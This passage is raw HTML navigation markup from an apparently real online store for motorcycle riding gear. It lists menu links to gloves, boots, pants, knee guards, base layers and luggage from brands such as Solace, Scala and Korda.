<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34954' id='mega-menu-item-34954'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-gloves/solace-furious-ce-gloves-v2-0/">SOLACE Furious CE Gloves V2.0</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-41346' id='mega-menu-item-41346'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-gloves/solace-furious-gloves-v3-0-ce/">SOLACE Furious Gloves V3.0 CE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32516' id='mega-menu-item-32516'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-versadry-wp-gloves/">Solace Versadry WP Gloves</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34283' id='mega-menu-item-34283'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-gloves/solace-rain-over-gloves/">SOLACE RAIN OVER GLOVES V2 ( water proof gloves cover)</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34979' id='mega-menu-item-34979'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-gloves/solace-sabre-ce-gloves/">SOLACE SABRE CE GLOVES</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-37999' id='mega-menu-item-37999'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/solace-gloves/solace-rival-carbon-gloves/">▸ Solace Rival Carbon CE Gloves</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-37559' id='mega-menu-item-37559'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vento-dualsport-gloves/">▸ SOLACE Vento Dualsport Gloves</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-40907' id='mega-menu-item-40907'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/solace-hobo-semi-gauntlet-gloves/">▸ Solace Hobo Semi-Gauntlet Gloves</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32522' id='mega-menu-item-32522'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/" aria-haspopup="true" aria-expanded="false">SCALA GLOVES<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32523' id='mega-menu-item-32523'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-air-gloves/">Scala Air Gloves</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32524' id='mega-menu-item-32524'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-trekker-black-gloves/">Scala Trekker Gloves</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32525' id='mega-menu-item-32525'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-viper-gloves/">Scala Viper Gloves</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32526' id='mega-menu-item-32526'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-runner-gloves/">Scala Runner Gloves</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-37817' id='mega-menu-item-37817'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-atlas-gloves/">▸  Scala Atlas Gloves</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-38287' id='mega-menu-item-38287'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-typhoon-gloves/">▸  Scala Typhoon Gloves</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-38340' id='mega-menu-item-38340'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-speed-gloves/">▸ Scala Speed Glove</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32527' id='mega-menu-item-32527'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/ls2-gloves/" aria-haspopup="true" aria-expanded="false">LS2 GLOVES<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35227' id='mega-menu-item-35227'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-gloves/ls2-spark-ii-leather-gloves/">LS2 SPARK II LEATHER GLOVES</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35250' id='mega-menu-item-35250'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-gloves/ls2-spark-ii-air-gloves/">LS2 SPARK II AIR GLOVES</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35268' id='mega-menu-item-35268'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-gloves/ls2-chaki-gloves/">LS2 CHAKI GLOVES</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-34228' id='mega-menu-item-34228'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/raida-gloves/" aria-haspopup="true" aria-expanded="false">RAIDA GLOVES<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34225' id='mega-menu-item-34225'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/raida-gloves/raida-airwave-gloves/">Raida AirWave Gloves</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34226' id='mega-menu-item-34226'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/raida-gloves/raida-aqdry-gloves/">Raida AqDry Gloves</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-35304' id='mega-menu-item-35304'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/cramster-gloves/" aria-haspopup="true" aria-expanded="false">CRAMSTER GLOVES<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35305' id='mega-menu-item-35305'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/cramster-gloves/cramster-k2k-gloves/">CRAMSTER K2K GLOVES</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35379' id='mega-menu-item-35379'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/cramster-gloves/cramster-breezer-gloves/">CRAMSTER BREEZER GLOVES</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35405' id='mega-menu-item-35405'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/cramster-gloves/cramster-flux-wp-gloves/">CRAMSTER FLUX WP GLOVES</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36991' id='mega-menu-item-36991'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/cramster-gloves/cramster-flux-sp-gloves/">CRAMSTER FLUX SP GLOVES</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-35847' id='mega-menu-item-35847'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-gloves/" aria-haspopup="true" aria-expanded="false">KORDA GLOVES<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35849' id='mega-menu-item-35849'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-gloves/korda-street-2-0-gloves/">Korda Street Gloves</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35868' id='mega-menu-item-35868'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-gloves/korda-aero-gloves/">KORDA AERO GLOVES</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35951' id='mega-menu-item-35951'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-gloves/korda-street-short-cuff-gloves/">KORDA STREET SHORT CUFF GLOVES</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35958' id='mega-menu-item-35958'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-gloves/korda-stunt-short-cuff-gloves/">KORDA STUNT SHORT CUFF GLOVES</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41436' id='mega-menu-item-41436'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-gloves/korda-triad-riding-gloves/">Korda Triad Riding Gloves</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32574' id='mega-menu-item-32574'><a class="mega-menu-link" href="https://probikerhelmets.com/product-category/boots/">BOOTS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32575' id='mega-menu-item-32575'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/fly-racing-maverik-boots/">FLY Racing Maverik   Boots</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32577' id='mega-menu-item-32577'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/orazo-riding-boot/">Orazo Riding Boot</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32578' id='mega-menu-item-32578'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ryo-boots/">RYO Boots</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32579' id='mega-menu-item-32579'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/xdi-wp-2-tourer-boots/">XDI Boots</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32580' id='mega-menu-item-32580'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace/solace-boots/">Solace Boots</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32581' id='mega-menu-item-32581'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/raida-tourer-boots/">Raida Boots</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-33030' id='mega-menu-item-33030'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-riding-boots/">AXOR RIDING BOOTS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-36205' id='mega-menu-item-36205'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/bison/bison-riding-boots/">BISON RIDING BOOTS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-37866' id='mega-menu-item-37866'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-boots/">LS2 BOOTS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32605' id='mega-menu-item-32605'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-shoe-cover/">Solace Shoe Cover Waterproof</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-38053' id='mega-menu-item-38053'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace/solace-socks-waterproof/">Solace Socks Waterproof</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-40222' id='mega-menu-item-40222'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/vr1-biker-boots/">VR1 Biker Boots</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-41483' id='mega-menu-item-41483'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/korda-boots/">KORDA BOOTS</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-menu-ancestor mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-32479' id='mega-menu-item-32479'><a class="mega-menu-link" href="https://probikerhelmets.com/product-category/pants/">Pants<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-current-pwb-brand-ancestor mega-current-menu-ancestor mega-current-menu-parent mega-current-pwb-brand-parent mega-menu-item-has-children mega-menu-item-43001' id='mega-menu-item-43001'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/solace/solace-pant/" aria-haspopup="true" aria-expanded="false">SOLACE PANT<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34874' id='mega-menu-item-34874'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace/solace-pant/solace-coolpro-v3t-0-pants/">SOLACE COOLPRO V3T.0 PANTS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32485' id='mega-menu-item-32485'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace/solace-pant/solace-gravel-denim-jeans-pant/">Solace Gravel Denim Jeans Pant</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-current-menu-item mega-has-icon mega-icon-left mega-menu-item-32486' id='mega-menu-item-32486'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace/solace-pant/solace-s30-pant/" aria-current="page">Solace S30 Pant</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-37492' id='mega-menu-item-37492'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace/solace-pant/solace-ion-air-mesh-pant/">SOLACE ION AIR MESH PANT</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-37763' id='mega-menu-item-37763'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace/solace-pant/solace-mercury-denim-pants/">Solace Mercury Denim Pants</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32489' id='mega-menu-item-32489'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala-street-riding-pants/" aria-haspopup="true" aria-expanded="false">Scala Pants<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32490' id='mega-menu-item-32490'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala-street-riding-pants/scala-street-riding-pant/">Scala Street Riding Pant</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-34812' id='mega-menu-item-34812'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/raida-pants/" aria-haspopup="true" aria-expanded="false">RAIDA PANTS<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34813' id='mega-menu-item-34813'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/raida-pants/raida-rover-riding-pants/">Raida Rover Riding Pants</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-37509' id='mega-menu-item-37509'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bison-pants/" aria-haspopup="true" aria-expanded="false">BISON PANTS<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-37508' id='mega-menu-item-37508'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bison-pants/bison-air-pro-riding-pant/">BISON AIR PRO RIDING PANT</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32529' id='mega-menu-item-32529'><a class="mega-menu-link" href="https://probikerhelmets.com/product-category/knee-guards/">Knee Guards<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32530' id='mega-menu-item-32530'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/aspida-knee-guard/">Aspida Knee Guard</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32536' id='mega-menu-item-32536'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scoyco-knee-guard/">Scoyco Knee Guard</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34152' id='mega-menu-item-34152'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-knee-guards/">Solace Knee Guards</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-36348' id='mega-menu-item-36348'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/cramster-knee-guard/">Cramster Knee Guard</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-37160' id='mega-menu-item-37160'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/taichi-knee-guards/">Taichi Knee Guards</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-37673' id='mega-menu-item-37673'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/orazo-knee-guard/">Orazo Knee Guard</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-41079' id='mega-menu-item-41079'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala-knee-guards/">Scala Knee Guards</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32478' id='mega-menu-item-32478'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/jackets-base-layer/">JACKETS BASE LAYER<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34720' id='mega-menu-item-34720'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/jackets-base-layer/raida-base-layer-top/">Raida Base Layer ( Top )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34719' id='mega-menu-item-34719'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/jackets-base-layer/raida-base-layer-bottom/">Raida Base Layer ( Bottom )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-38614' id='mega-menu-item-38614'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/jackets-base-layer/solase-s-dry-500/">SOLASE S-DRY 500</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-32539' id='mega-menu-item-32539'><a class="mega-menu-link" href="https://probikerhelmets.com/product-category/motorcycle-luggage/" aria-haspopup="true" aria-expanded="false" tabindex="0">Motorcycle Luggage<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-32540' id='mega-menu-item-32540'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/tank-bags">Tank Bags<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32542' id='mega-menu-item-32542'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/dirtsack-tank-bag/">Dirtsack Tank Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32543' id='mega-menu-item-32543'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/guardian-gears-tank-bag/">Guardian Gears Tank Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32545' id='mega-menu-item-32545'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-rigid-tank-bag/">Solace Tank Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36189' id='mega-menu-item-36189'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bison/bison-tankbag/">Bison Tank Bag</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-32546' id='mega-menu-item-32546'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/saddle-bags">Saddle Bags<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32548' id='mega-menu-item-32548'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/dirtsack-saddle-bag/">Dirtsack Saddle Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32549' id='mega-menu-item-32549'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/invictus-saddle-bag/">Invictus Saddle Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32551' id='mega-menu-item-32551'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/guardian-gears-saddle-bag/">Guardian Gears Saddle Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32552' id='mega-menu-item-32552'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-saddle-bags/">Solace Saddle Bags</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-37881' id='mega-menu-item-37881'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bison-saddle-bag/">▸Bison Saddle Bag</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-32553' id='mega-menu-item-32553'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/tail-bags">Tail Bags<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32554' id='mega-menu-item-32554'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/guardian-gears-tail-bag/">Guardian Gears Tail Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32555' id='mega-menu-item-32555'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/dirtsack-tail-bag/">Dirtsack Tail Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32556' id='mega-menu-item-32556'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/invictus-tail-bag/">Invictus Tail Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32557' id='mega-menu-item-32557'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace/solace-tail-bag/">Solace Tail Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-41683' id='mega-menu-item-41683'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/bison/bison-tail-bag/">BISON Tail bag</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-clear mega-menu-item-32558' id='mega-menu-item-32558'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/hydration-and-utility-bags">Hydration & Utility Bags<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32560' id='mega-menu-item-32560'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/monster-hydration-bag/">Monster Hydration Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-33869' id='mega-menu-item-33869'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/raida-hydration-backpack/">Raida Hydration Backpack</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32562' id='mega-menu-item-32562'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/guardian-gears-sling/">Guardian Gears Sling Bag, Waist Bag, Thigh Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34212' id='mega-menu-item-34212'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-hydration-backpack/">Solace Hydration 